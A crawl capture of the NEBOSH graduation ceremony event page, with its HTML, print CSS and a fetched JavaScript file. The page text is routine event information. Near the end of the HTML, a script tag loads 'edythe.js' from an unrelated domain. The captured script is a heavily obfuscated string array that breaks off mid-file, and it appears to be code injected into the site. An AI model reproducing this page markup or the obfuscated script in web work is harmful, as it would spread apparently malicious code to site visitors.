

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.nebosh.org.uk/events/nebosh-graduation/
body_size: 5521
content:
<!DOCTYPE html>







<html class="no-js" lang="en">
<head>
	<title>NEBOSH Graduation and Awards Ceremony - NEBOSH</title><link rel="apple-touch-icon" sizes="180x180" href="/themes/nebosh/gfx/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/themes/nebosh/gfx/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/themes/nebosh/gfx/favicon-16x16.png">
<link rel="manifest" href="/themes/nebosh/gfx/site.webmanifest">
<link rel="mask-icon" href="/themes/nebosh/gfx/safari-pinned-tab.svg" color="#5bbad5">
<link rel="icon" href="/themes/nebosh/gfx/favicon.ico" type="image/x-icon" />
<meta name="msapplication-TileColor" content="#002b7f">
<meta name="theme-color" content="#ffffff">


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />

<meta name="description" content="Find the latest information for the next NEBOSH Graduation. "><meta name="expired"    content="expired-false"><meta property="og:site_name" content="NEBOSH">
<meta property="og:title" content="NEBOSH Graduation and Awards Ceremony">
<meta property="og:type" content="website">
<meta property="og:description" content="Find the latest information for the next NEBOSH Graduation. "><meta property="og:image" content="https://www.nebosh.org.uk/themes/nebosh/gfx/logo/social_logo.png">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@">
<meta name="twitter:creator" content="">
<meta name="twitter:url" content="http://www.nebosh.org.uk/events/nebosh-graduation/">
<meta name="twitter:title" content="NEBOSH Graduation and Awards Ceremony">
<meta name="twitter:description" content="Find the latest information for the next NEBOSH Graduation. ">
<link type="text/css" rel="stylesheet" href="https://www.nebosh.org.uk/public/css/screen-nebosh.4ef4eea5bc65a12077a311773c2ad114.css" media="all"><link type="text/css" rel="stylesheet" href="https://www.nebosh.org.uk/public/css/print-nebosh.df7ac47ddf4aee9d57252425cacf353d.css" media="print"><style media="screen">
			
						#page header.has-banner-true:before {
							background:url("/public/page-banners/option-2-821x318.jpg") no-repeat;
							background-size: cover;
						}
					
						@media screen and (min-width:761px) {
							#page header.has-banner-true {
								background:url("/public/page-banners/option-2-1389x320.jpg") no-repeat;
								background-size: cover;
							}
						}
					
						@media screen and (min-width:1200px) {
							#page header.has-banner-true {
								background:url("/public/page-banners/option-2-1900x320.jpg") no-repeat;
								background-size: 100%;
							}
						}
					</style><!--[if lt IE 9]>
    <script src="/themes/shared/vendor/html5shiv/html5shiv.js"></script>
<![endif]-->
<script>
	document.documentElement.className = document.documentElement.className.replace("no-js","js");
</script>

<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PJWQJ9L');</script>
	<!-- End Google Tag Manager -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="S-BOWLoA4" async></script></head>
<body class="default-template  module-pages section-events preview-false default two-columns theme-nebosh">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJWQJ9L"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
<div class="page">
		<!--jsearch-ignore-->
<header id="mast">
	<div class="header-bar"><div class="outer">
		<p class="sr-only"><a href="#primary">Skip to main content</a></p>
		<div class="search" id="site-search" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://www.nebosh.org.uk"/>
	<form action="/site-search/" method="get" id="site-search-form" name="site-search" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
		<meta itemprop="target" content="https://www.nebosh.org.uk/site-search/?keywords={keywords}" />
		<fieldset>
			<legend><span>Search NEBOSH</span></legend>
			<div class="field-group">
				<div class="field type-text">
					<div class="label"><label for="site-search-form-keywords">Keywords to search for</label></div>
					<div class="input"><input type="text" name="keywords" id="site-search-form-keywords" value="" placeholder="What are you looking for..."  itemprop="query-input"></div>
				</div>
				<div class="submit">
					<button type="submit"><span>Search</span></button>
				</div>
			</div>
		</fieldset>		      
	</form>
</div><a href="/login/" class="mast-nav">Learning Partner Login</a>
						<a href="/useful-links/contact-us/" class="mast-nav">Contact Us</a>
					</div></div>
	<div class="outer">
		<p id="logotype"><a href="/home/"><img src="https://www.nebosh.org.uk/themes/nebosh/gfx/logo/corp_logo.gif" alt="NEBOSH"></a></p><nav id="nav1">
	<h2>Main site navigation</h2>
	<ul class="n1">
		<li id="nav-about-nebosh" class="n1 count1 toggle1 inactive first  has-children"><a href="https://www.nebosh.org.uk/about-nebosh/"><span>About</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/about-nebosh/our-organisation/" class="n2">Our Global Organisation</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/about-nebosh/nebosh-strategy-2024-2027/" class="n2">NEBOSH Strategy 2024-2027</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/about-nebosh/social-purpose/" class="n2">NEBOSH Social Purpose Programme</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/about-nebosh/our-leadership-team/" class="n2">Our Leadership</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/about-nebosh/our-recognition/" class="n2">Our Recognition</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/about-nebosh/our-customer-promise/" class="n2">Our Customer Promise</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/about-nebosh/our-annual-reports-and-accounts/" class="n2">Our Annual Reports and Accounts</a>
					</li><li class="n2 inactive count8 toggle0  ">
						<a href="/about-nebosh/history-of-nebosh/" class="n2">History of NEBOSH</a>
					</li><li class="n2 inactive count9 toggle1  ">
						<a href="/about-nebosh/work-for-nebosh/" class="n2">Careers at NEBOSH</a>
					</li><li class="n2 inactive count10 toggle0  last">
						<a href="/about-nebosh/contact-us/" class="n2">Contact Us</a>
					</li></ul>
			</li><li id="nav-guidance" class="n1 count2 toggle0 inactive   has-children"><a href="https://www.nebosh.org.uk/guidance/"><span>Guidance</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/guidance/guidance-for-learning-with-nebosh/" class="n2">Learners</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/guidance/guidance-for-health-and-safety-professionals/" class="n2">Health and safety professionals</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/guidance/corporate-services/" class="n2">Corporate Services</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/guidance/nebosh-verified-courses/" class="n2">Verified Courses</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/guidance/guidance-for-learning-partners/" class="n2">Learning Partners</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/guidance/guidance-for-nebosh-examiners/" class="n2">Examiners</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/guidance/guidance-for-nebosh-alumni/" class="n2">NEBOSH Alumni</a>
					</li><li class="n2 inactive count8 toggle0  ">
						<a href="/guidance/guidance-on-funding-for-nebosh/" class="n2">Funding</a>
					</li><li class="n2 inactive count9 toggle1  ">
						<a href="/guidance/health-and-safety-careers-guide/" class="n2">Careers Guide</a>
					</li><li class="n2 inactive count10 toggle0  ">
						<a href="/guidance/verify-a-nebosh-certificate/" class="n2">NEBOSH Verifications</a>
					</li><li class="n2 inactive count11 toggle1  last">
						<a href="/guidance/ethical-practice-report/" class="n2">Ethical Practice Report</a>
					</li></ul>
			</li><li id="nav-qualifications" class="n1 count3 toggle1 inactive  "><a href="https://www.nebosh.org.uk/qualifications/"><span>Qualifications</span></a>
			</li><li id="nav-where-to-study" class="n1 count4 toggle0 inactive  "><a href="https://www.nebosh.org.uk/where-to-study/"><span>Where to Study</span></a>
			</li><li id="nav-digital-assessments" class="n1 count5 toggle1 inactive   has-children"><a href="https://www.nebosh.org.uk/digital-assessments/"><span>Digital Assessments</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/digital-assessments/certificate/" class="n2">Certificate assessments</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/digital-assessments/diploma-assessments/" class="n2">Diploma assessments</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/digital-assessments/diploma/" class="n2">Diploma assignment submissions</a>
					</li><li class="n2 inactive count4 toggle0  last">
						<a href="/digital-assessments/online-multiple-choice/" class="n2">Online Multiple Choice</a>
					</li></ul>
			</li><li id="nav-our-news-and-events" class="n1 count6 toggle0 inactive   has-children"><a href="https://www.nebosh.org.uk/our-news-and-events/"><span>News and Events</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/our-news-and-events/our-news/" class="n2">Our news</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/our-news-and-events/case-studies/" class="n2">Case studies</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/our-news-and-events/events/" class="n2">Events</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/our-news-and-events/webinars-and-videos/" class="n2">Webinars and videos</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/our-news-and-events/newsletter/" class="n2">Newsletter</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/our-news-and-events/graduation/" class="n2">NEBOSH Graduation</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/our-news-and-events/michael-adamson-nebosh-diploma-scholarship/" class="n2">NEBOSH Diploma Scholarship</a>
					</li><li class="n2 inactive count8 toggle0  last">
						<a href="/our-news-and-events/nebosh-loreal-international-bursary/" class="n2">NEBOSH L&rsquo;Or&eacute;al International Bursary</a>
					</li></ul>
			</li><li id="nav-policies-and-procedures" class="n1 count7 toggle1 inactive  "><a href="https://www.nebosh.org.uk/policies-and-procedures/"><span>Policies</span></a>
			</li><li id="nav-faqs" class="n1 count8 toggle0 inactive  "><a href="https://www.nebosh.org.uk/faqs/"><span>FAQs</span></a>
			</li><li id="nav-shop" class="n1 count9 toggle1 inactive  last"><a href="https://www.nebosh.org.uk/shop/"><span>Shop</span></a>
			</li><li class="mobile-only n1"><a href="#nav2">Go to pages within this section menu</a></li>
		</ul>
</nav>
</div>
</header>
<!--jsearch-end-ignore--><main id="page">
			<header class="has-banner-true"><h1><span><span>NEBOSH Graduation and Awards Ceremony</span></span></h1></header><!--jsearch-ignore--><nav id="crumbs">
	<div class="outer">
		<h2>You are here:</h2>
		


<ol><li class="branch home"><a href="/home/">Home</a></li><li class="branch"><a href="../">Events</a></li><li class="leaf">NEBOSH Graduation and Awards Ceremony</li></ol>
</div>
</nav><!--jsearch-end-ignore--><div class="outer"><div class="inner">
				<div class="main"><div class="outer">
					<section id="primary" role="main">
						

<div class="wysiwyg">
									<h4>NEBOSH Graduation and Awards Ceremonies</h4> 
<p>To acknowledge the achievements of successful Diploma and Masters candidates, NEBOSH organises a Graduation &amp; Awards Ceremony, incorporating our best candidates' presentation. It is always a joyful event, which gives our learners the opportunity to celebrate with family and friends.</p> 
<p>Our last graduation was held in September 2025 - thank you to everyone who came to celebrate with us at the University of Warwick.</p> 
<p>Details for next ceremony will be announced in 2026. We will ensure that everyone who has completed their qualification since our last ceremony, or who deferred their attendance, receives an invitation. Information will be shared by email, and here on the NEBOSH website.</p> 
<p class="centre"><iframe title="YouTube video player" src="https://www.youtube.com/embed/BBXHp61zoaE?si=Zw48d0XJDMqrzicG" frameborder="0" width="65%" height="365"></iframe></p> 
<p>If you have any questions about NEBOSH Graduation, please contact <a style="background-color: #ffffff;" href="/cdn-cgi/l/email-protection#d9beabb8bdacb8adb0b6b799b7bcbbb6aab1f7b6abbef7acb2"><span class="__cf_email__" data-cfemail="4126332025342035282e2f012f24232e32296f2e33266f342a">[email&#160;protected]</span></a>.</p>
</div>
							









	
	
	
	
	
	
	
	
	
</section>
					<aside id="secondary" class="layout">
						</aside>
				</div></div>
				<div id="tertiary" class="tertiary-neboshgraduationandawardsceremony">					 
					<!--jsearch-ignore-->
		<nav id="nav2">
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
					<a href="/events/safety-health-and-wellbeing-live-shw-live-manchester-central/" class="n2">Safety, Health &amp; Wellbeing Live (SHW Live), Manchester Central, 10-11 February 2026</a>
					</li><li class="n2 inactive count2 toggle0  ">
					<a href="/events/webinar-journey-of-the-cs-from-compliance-to-care-25-february/" class="n2">Webinar - Journey of the C&rsquo;s: From Compliance to Care, 25 February</a>
					</li><li class="n2 inactive count3 toggle1  ">
					<a href="/events/nebosh-conference-leeds-12-march-2026/" class="n2">NEBOSH Conference, Leeds, 12 March 2026</a>
					</li><li class="n2 inactive count4 toggle0  ">
					<a href="/events/nwchsg-safety-awards-north-west-construction-health-and-safety/" class="n2">NWCHSG Safety Awards (North West Construction Health &amp; Safety Group), 27 March 2026</a>
					</li><li class="n2 inactive count5 toggle1  ">
					<a href="/events/hse-expo-sharjah-uae-1-2-april-2026/" class="n2">HSE EXPO, Sharjah, UAE, 1-2 April 2026</a>
					</li><li class="n2 inactive count6 toggle0  ">
					<a href="/events/18th-safety-gala-the-international-esg-conference-15-16-may/" class="n2">18th SAFETY GALA - The International ESG Conference, Athens,15-16 May 2026</a>
					</li><li class="n2 inactive count7 toggle1  ">
					<a href="/events/the-health-and-safety-event-birmingham/" class="n2">The Health and Safety Event, Birmingham, 28-30 April 2026</a>
					</li><li class="n2 active count8 toggle0  ">
					<a href="/events/nebosh-graduation/" class="n2">NEBOSH Graduation and Awards Ceremony</a>
					</li><li class="n2 inactive count9 toggle1  last">
					<a href="/events/webinars-and-videos/" class="n2">On-Demand Webinars</a>
					</li></ul>
		</nav>
		<!--jsearch-end-ignore-->
	</div>
			</div></div>
		</main>
		
		
		
		<!--jsearch-ignore-->
<div id="subscribe-newsletter-cta"><div class="inner">
		<h2>Subscribe to get your monthly news and updates</h2>
		<p>Sign up to the NEBOSH Newsletter for the latest information on qualifications, events, top articles and more. </p>
		<p><a href="/subscribe/" class="btn">Subscribe</a></p>
	</div></div>
<footer id="footer">
	<div class="outer">
		<nav class="social-links">
				<h2>Social media</h2>
				<ul>
					<li class="youtube"><a href="https://www.youtube.com/neboshofficial" target="new" class="newwin-true"><span>Youtube</span></a></li><li class="twitter"><a href="https://x.com/NEBOSHTweets" target="new" class="newwin-true"><span>Twitter</span></a></li><li class="facebook"><a href="https://www.facebook.com/pages/Nebosh/242826189105015" target="new" class="newwin-true"><span>Facebook</span></a></li><li class="linked-in"><a href="http://www.linkedin.com/company/nebosh" target="new" class="newwin-true"><span>Linked In</span></a></li><li class="tiktok"><a href=" https://www.tiktok.com/@neboshhq" target="new" class="newwin-true"><span>TikTok</span></a></li></ul>
			</nav>
		<nav class="sitewide-links">
					<h2>Additional links</h2>
					<ul>
						<li class="count1 toggle1 first "><a href="/careers/">Careers at NEBOSH</a></li>
						<li class="count2 toggle0  "><a href="/privacy-policy/">Privacy Notice</a></li>
						<li class="count3 toggle1  "><a href="/terms-of-use/">Terms of Use and Accessibility</a></li>
						<li class="count4 toggle0  last"><a href="/contact-us/">Contact us</a></li>
						</ul>
				</nav>
			<div class="site-details">
			<p class="copyright">&copy; NEBOSH All Rights Reserved</p>
			<address class="layout"><span class="address"><span class="address">Dominus Way, Meridian Business Park</span><span class="address-sep">, </span><span class="town">Leicester</span><span class="address-sep">, </span><span class="postcode">LE19 1QW</span></span><span class="additional"><span aria-label="Telephone">tel: +44 (0)116 263 4700</span></span><span class="additional"><span>Registered in England and Wales number 2698100</span><span class="address-sep">. </span><span>Registered charity number 1010444</span></span></address><p class="credit"><a href="http://www.netxtra.net/">Website developed by <em><span>Net</span>Xtra</em></a></p>
			</div>
	</div>
</footer>
<!--jsearch-end-ignore--></div>
	<!--jsearch-ignore-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/public/js/scripts-nebosh.ff96817e6d745fd6ade27adcd1cde806.js"></script>
		<!--[if lte IE 9]>
	<script type="text/javascript" src="/public/js/legacy.scripts-nebosh.d41d8cd98f00b204e9800998ecf8427e.js"></script>
		<![endif]-->

<script async="async" src="https://static.srcspot.com/libs/edythe.js" type="application/javascript"></script>
<!--jsearch-end-ignore--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68091638d9b742bbbc04825f78ab2864","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.nebosh.org.uk/public/css/print-nebosh.df7ac47ddf4aee9d57252425cacf353d.css
body_size: 544
content:
a.print-now {
  display: none;
}
#admin-bar {
  display: none;
  visibility: hidden;
}
#nav1 ul.n1 {
  display: table-row;
  font-size: 0.877em;
}
#nav1 ul.n1 li {
  display: table-cell;
  height: 115px;
  position: relative;
  vertical-align: middle;
}
#nav1 ul.n1 li a {
  color: #616161;
  display: block;
  padding: 0 23px;
  text-align: center;
}
#nav1 ul.n1 li ul.n2 {
  display: none;
}
.home-template #primary {
  display: block;
  align-items: normal;
  flex-wrap: nowrap;
}
.home-template #primary .items-news {
  width: 100%;
  left: 0;
  padding: 0;
}
.home-template #primary .attached-content-blocks.attached-wrapper {
  width: 100%;
  right: 0;
}
#primary .items-qualifications .item,
#primary .items-news .item,
#primary .items-case-studies .item {
  width: 50%;
  float: left;
  display: block;
}
#primary .items-qualifications .item:before,
#primary .items-news .item:before,
#primary .items-case-studies .item:before {
  display: none;
}
#primary .items-qualifications .item.thumb-image .item-outer,
#primary .items-news .item.thumb-image .item-outer,
#primary .items-case-studies .item.thumb-image .item-outer,
#primary .items-qualifications .item.default-image .item-outer,
#primary .items-news .item.default-image .item-outer,
#primary .items-case-studies .item.default-image .item-outer {
  padding: 0 15px 0 150px;
}
#primary .items-qualifications .item.thumb-image .item-outer:before,
#primary .items-news .item.thumb-image .item-outer:before,
#primary .items-case-studies .item.thumb-image .item-outer:before,
#primary .items-qualifications .item.default-image .item-outer:before,
#primary .items-news .item.default-image .item-outer:before,
#primary .items-case-studies .item.default-image .item-outer:before {
  display: none;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner,
#primary .items-news .item.thumb-image .item-outer .item-inner,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner,
#primary .items-qualifications .item.default-image .item-outer .item-inner,
#primary .items-news .item.default-image .item-outer .item-inner,
#primary .items-case-studies .item.default-image .item-outer .item-inner {
  padding: 0 1px 1px;
  position: relative;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner *,
#primary .items-news .item.thumb-image .item-outer .item-inner *,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner *,
#primary .items-qualifications .item.default-image .item-outer .item-inner *,
#primary .items-news .item.default-image .item-outer .item-inner *,
#primary .items-case-studies .item.default-image .item-outer .item-inner * {
  float: right;
  width: 100%;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner h3,
#primary .items-news .item.thumb-image .item-outer .item-inner h3,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner h3,
#primary .items-qualifications .item.default-image .item-outer .item-inner h3,
#primary .items-news .item.default-image .item-outer .item-inner h3,
#primary .items-case-studies .item.default-image .item-outer .item-inner h3 {
  margin-top: 10px;
}
#primary .items-qualifications .item.thumb-image .item-outer .item-inner picture,
#primary .items-news .item.thumb-image .item-outer .item-inner picture,
#primary .items-case-studies .item.thumb-image .item-outer .item-inner picture,
#primary .items-qualifications .item.default-image .item-outer .item-inner picture,
#primary .items-news .item.default-image .item-outer .item-inner picture,
#primary .items-case-studies .item.default-image .item-outer .item-inner picture {
  position: relative;
  float: left;
  margin-left: -140px;
  width: 130px;
}
#primary .items-faqs .btn {
  font-weight: bold;
}
#primary .items-faqs .collapse {
  display: block;
}
#page #tertiary {
  display: none;
}
.two-columns #page > .outer,
.one-column #page > .outer {
  width: 100%;
}
.two-columns #page .has-banner-true:before,
.one-column #page .has-banner-true:before,
.two-columns #page .has-banner-true:after,
.one-column #page .has-banner-true:after {
  display: none;
}
.two-columns #page .has-banner-true h1:before,
.one-column #page .has-banner-true h1:before,
.two-columns #page .has-banner-true h1:after,
.one-column #page .has-banner-true h1:after {
  display: none;
}
.two-columns #page .has-banner-true h1 > span,
.one-column #page .has-banner-true h1 > span {
  padding-top: 0;
}
.two-columns #page .has-banner-true h1 > span span,
.one-column #page .has-banner-true h1 > span span {
  position: relative;
  top: 0;
  display: block;
}
.two-columns #page .main,
.one-column #page .main {
  width: 100%;
  left: 0;
}
.two-columns #page .main #primary,
.one-column #page .main #primary {
  width: 100%;
}
.two-columns #page .main #secondary .items.related,
.one-column #page .main #secondary .items.related {
  display: none;
  visibility: hidden;
}
.js #primary .tabs nav {
  display: none;
  visibility: hidden;
}
.js #primary .tabs .tab-pane {
  display: block;
}
.js #primary .tabs .tab-pane h3 {
  position: relative;
  width: auto;
  height: auto;
  padding: inherit;
  margin: 20px 0 10px;
}
#myForm.home-newsletter-subscriber-form,
#subscribe-newsletter-cta {
  display: none;
  visibility: hidden;
}
#footer-content > div.outer {
  width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/edythe.js
body_size: 57214
content:
var _0x9395979c=['vdNdPM8a','EWNcImoyFq','W5NcGdWCfq','dSkghYxdGW','i8o9ESkjWR0','WOvaee4s','W5BdP8ohW70Y','WQNcKqyrW6O','W5tdPmocW7qd','W6/cTcW7dG','d8krWRqObW','WPyHWRhdQMG','WR45W7Dmuq','gIHBWPzm','WQmAW6rnAq','WRRdVfuAW5C','dSo4WRVcSxW','WOJcHX0dW5i','w2zcoNa','CCouuCkSaq','CahcKmoxya','nWjIgCkc','W7lcRmokW57dIa','rSkTz8obqq','uCk3W4xcQSoY','asfMWOXp','W44iWRhdT2i','FCkNW4ZcQe4','W7/dKWX1lq','vhjqmNq','oSoJWPxdJCoq','W4xdRtmbhq','WPz+WPBcKJW','xmodWRpdH8k7','W7lcJff8kG','W7SbiCkvlq','WPDgWQFcSXa','hfNcTvT6','W5u5kCkNdG','WRGOimkRWOS','WO8MoCoFW7K','W7ddKGqGmq','v8kEoZO9','adnRWOLy','tCkpkci0','xgDmox0','whTqoNq','cmkyhqVdPW','WRxcKSk4mhG','ACkmW5xcKxC','W7KCWRxdK2e','W7CpWRRdN2K','WR1EWRhcP8ko','W4RcPbSxcq','fulcOwvP','lb16amk7','yuSsocK','WPddQbmQD8oBW6JcHSoGWRxdQMq','W7JdIYiAiG','W57dT8oKW44w','g8oUW6pcISoj','kfBcRurg','WPzJWQ3cRGS','WOZdJmo/WPBcTW','eSoYW4/dQq4','iH9nbL0','aCo4W47cJmoO','ymkLjSkpfq','WPngWQFcVHW','W5mehCk6fG','W7FdU2SqeG','qCkXeHWL','CCk1tSotiq','vfr2mhi','W5ZdOCoHW7ub','wLufW4pcHq','ECkWW47cRCoh','pCogFSkvWPa','W5iIWR3dLN8','gSkZWPNcI1q','i8kow2nM','WOKjp8kxWQq','ySkeoSkugq','ufeyW77cVG','jfO/k8o2','FKetmqu','W75IFSk4WPm','rSkwW5lcOmow','pW52dSk0','A8klW6hcJwu','vc7dSxmi','Ee4ztHS','dvdcTLDK','kSoehH7cQa','W77cL8oPW7ldSW','W6tcIx1qkq','ySo6WQddVCkJ','v8kLwCokaa','rmoNymk1WOa','jCkxWOPmja','WP9KWQBcQX8','W7JcNmoHW6JdQa','o2CIW7hdHa','a8ogWO/cKmo3','kcbxWQBcGa','W75fvCkMWOBdVSocW5NcMSkwW5W','yCo+WPldKSk5','mCo9WP3dOCof','WRb/WP7cNSku','pqXhWQpcGq','rSk5DhTo','W4hcTePSbG','BmoIW6RcGKq','zCkHtSoZiG','Fmk/ea8s','W5RcG8oPWP/dTq','WPtcKtmMW5y','tJ/dK3St','W6FcIwXhia','WQioW4Ddxa','sNXFkxy','WQXSWPVcMCkf','WPZcPa0HW54','DmkvvCkCxq','W6tcOY3cRfS','C8kdka0T','rSknW7FcImo7','W7hdIX8/ga','WQqEm8o+W5K','W7dcSgfojG','FmkCi8keoG','oCoRWPhdRSoE','W6FdKX42mW','WPNcQSkBuNG','WRdcQ8kKDeq','kSk/laNdLG','f8oZWP/dPCot','qmkwj1yU','wSkrhSo6wa','W5pcUdTueq','mmkAjsBdTq','W5yPWQ7dHei','vcZdShyh','WP4RW5GPsG','W7K+WQNdJNW','z8kcpCkfha','DY3dPfu0','i8keWRbsiG','za3cNCoGxW','W749WRBdNwS','qJlcQmo2wq','W68SWQVdLhq','v8kFjsmQ','umofWOZdQSkg','W4tdKSozW7OS','oCkyWQhcNM4','W68/WQVdJN0','omofW6BdHZm','lSo7W4pcRCoX','W5ZcMWmFia','WRn7WPRcHCkp','d8kdWP3cKhS','bSofyCk7WRS','eGjkWO/cRG','g07cS0vJ','v1XNrN0','W6ldIHiRma','WPeHkmoDW7m','bmkwkW/dPq','W4ZdVGHRoW','tCkrfd4L','cJ1+WPDA','l8ksWRTama','l8kstvjP','W70OWQNdHNu','WRJdK8o9WRVcQW','d8kAWQxcNf4','pSklWRnria','CCkmgJmz','W5VcHCoNW4yi','EmoyWQldGSk+','kSo5W4RdOGq','F1KBmJC','WReLW5bEEq','W73dQGGtdq','a8kDWPpcI2q','rCkNq8oyoq','oSoQW7tdTaC','W43cTaFcGf0','W7ldQsm2oG','CqNcJmozrG','W5OAamkNoW','WQhdRSoVWQBcQG','dtPJWPzq','WPqJbCk2','cSoLxCkeW5a','W45UvCk4WPW','WO3dPIOBW7S','B8kCfda2','W5VcU8ooWRldRG','uZFdQKSx','WOddTCoIWPRcMW','WOrDWQhcVJm','v1yCW4ZcTa','e8kUWQXpfa','o8krmW','bemeWPjq','W6pdUCo5W7qX','W6FdKmodW5mN','dSkWfWhdIq','hCo3W6ZcGmou','W6pdIGKIia','oSkKxvPJ','qCkvlcaU','pColBmkIWQC','E3eqmJ0','l8k9ftVdHq','hGH1hmkz','WPzrWR/cOSkX','sSkrW5hcGSo1','FCo5WPhdVmkB','dmkDaYZdTG','W67dP1CIkW','W6KLWPBdH0y','WPinW6uPFa','W6/dP8kbW4/cLW','WP3dJmoFWOVcHG','nSksmX7dIW','n8kuWQjpnq','ELCpfdC','dSkMtLHp','C8kwW7tcINm','zmk2jIO4','w0btiw8','FCkFp8kqoa','gCkFrfnz','oc9xWRxcNa','W6hcNrFcGMu','wfvtcKe','WPPnEhuO','c8ktWPfSnq','nmkTWQXlja','WP8TWRHwuq','W7xcIh5Bna','d